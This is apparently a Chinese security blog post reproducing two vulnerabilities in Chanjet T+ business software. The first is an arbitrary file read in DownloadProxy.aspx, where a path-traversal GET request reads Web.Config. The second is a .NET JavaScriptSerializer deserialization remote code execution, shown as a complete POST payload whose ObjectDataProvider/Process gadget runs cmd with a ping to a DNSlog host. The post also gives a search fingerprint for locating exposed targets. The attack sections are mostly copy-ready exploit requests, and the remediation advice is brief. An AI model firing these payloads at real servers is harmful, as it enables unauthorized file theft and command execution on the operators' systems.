文章目录

- 前言

- 一.用友畅捷通TPlus DownloadProxy.aspx任意文件读取漏

- 0x01 漏洞描述

- 0x02 影响版本

- 0x03 漏洞环境

- 0x04 漏洞复现

- 1.构造POC

- 0x05 修复建议

- 二.用友畅捷通TPlus远程命令执行漏洞

- 0x01 漏洞描述

- 0x02 影响版本

- 0x03 漏洞环境

- 0x04 漏洞复现

- 1.构造POC

- 2.看DNSlog回显

- 0x05 修复建议

前言

本次测试仅供学习使用,如若非法他用,与本文作者无关,需自行负责!!!

一.用友畅捷通TPlus DownloadProxy.aspx任意文件读取漏

0x01 漏洞描述

畅捷通T+专属云适用于需要一体化管理的企业,财务管理、业务管理、零售管理、生产管理、物流管理、移动仓管、营销管理、委外加工等人财货客一体化管理。该系统在DownloadProxy.aspx存在任意文件读取漏洞。

0x02 影响版本

畅捷通T+

0x03 漏洞环境

app=“畅捷通-TPlus”

0x04 漏洞复现



1.构造POC

GET /tplus/SM/DTS/DownloadProxy.aspx?preload=1&Path=../../Web.Config HTTP/1.1

Host: ip:port

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

Accept: */*

Connection: Keep-Alive

发现可以读取web.config文件。

发现可以读取web.config文件。

0x05 修复建议

请关注厂商主页及时更新: https://www.chanjet.com/

二.用友畅捷通TPlus远程命令执行漏洞

0x01 漏洞描述

畅捷通T+专属云适用于需要一体化管理的企业,财务管理、业务管理、零售管理、生产管理、物流管理、移动仓管、营销管理、委外加工等人财货客一体化管理。该漏洞属于.net反序列化场景中的 JavaScriptSerializer反序列化。在.NET处理 Ajax应用的时候,通常序列化功能由JavaSerializer类提供,它是.NET2.0之后内部实现的序列化功能的类,位于命名空间System.Web…Serialization、通过System.Web.Extensions引用,让开发者轻松实现.Net中所有类型和Json数据之间的转换,但在某些场景下开发者使用Deserialize 或DeserializeObject方法处理不安全的Json数据时会造成反序列化攻击从而实现远程RCE漏洞。

简而言之用友畅捷通Tplus存在前台远程代码执行漏洞,攻击者可利用GetStoreWarehouseByStore 方法注入序列化的payload,执行任意命令。最终造成服务器敏感性信息泄露或代码执行。

0x02 影响版本

畅捷通Tplus 13.0

畅捷通Tplus 16.0

0x03 漏洞环境

app=“畅捷通-TPlus”

0x04 漏洞复现





1.构造POC

POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore HTTP/1.1

Host: ip:port

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36

Content-Length: 679

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip, deflate

{

"storeID":{

"__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35",

"MethodName":"Start",

"ObjectInstance":{

"__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",

"StartInfo":{

"__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",

"FileName":"cmd",

"Arguments":"/c ping xxxxxx.dgrh3.cn"

}

}

}

}



出现actorId或archivesId不能为空,则存在该漏洞。



2.看DNSlog回显

有回显说明ping命令成功执行!!!

有回显说明ping命令成功执行!!!

0x05 修复建议

当前官方已发布安全补丁,建议受影响的用户及时联系产商安装安全补丁。链接如下:

https://www.chanjetvip.com/product/goods/

![java八股文面试[多线程]——线程池拒绝策略](https://img-blog.csdnimg.cn/6f3bf965d1e34cdeb3e9dc0a6f1aab94.png)

![[ Linux Audio 篇 ] Linux Audio 子系统资料集锦](https://img-blog.csdnimg.cn/d89ef8c7adb743c39cbb86d8869c0302.png#pic_center)